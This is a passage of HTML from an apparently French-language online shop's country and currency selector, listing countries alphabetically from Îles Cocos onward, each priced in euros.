                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Îles Cocos
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Îles Cook
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Îles Féroé
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Îles Malouines
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Îles Pitcairn
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Îles Salomon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Îles Turques-et-Caïques
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Îles Vierges britanniques
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Îles mineures éloignées des États-Unis
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            Inde
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonésie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Irak
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israël
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaïque
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kirghizstan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Koweït
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            La Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Liban
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libye
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Macédoine du Nord
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaisie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Maroc
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Maurice
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldavie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Monténégro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Birmanie)
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Népal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norvège
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            Nouvelle-Calédonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Nouvelle-Zélande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Ouganda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Ouzbékistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papouasie-Nouvelle-Guinée
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Pays-Bas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Pays-Bas caribéens
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Pérou
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Pologne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Polynésie française
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            R.A.S. chinoise de Hong Kong
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            R.A.S. chinoise de Macao
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            République centrafricaine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            République dominicaine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Roumanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Royaume-Uni
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Sahara occidental
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            Saint-Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            Saint-Christophe-et-Niévès
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            Saint-Marin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            Saint-Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Saint-Martin (partie néerlandaise)
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            Saint-Pierre-et-Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            Saint-Vincent-et-les Grenadines
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            Sainte-Hélène
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            Sainte-Lucie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            Salvador
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            Sao Tomé-et-Principe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Sénégal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapour
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovaquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovénie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Soudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Soudan du Sud
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suède
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suisse
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard et Jan Mayen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
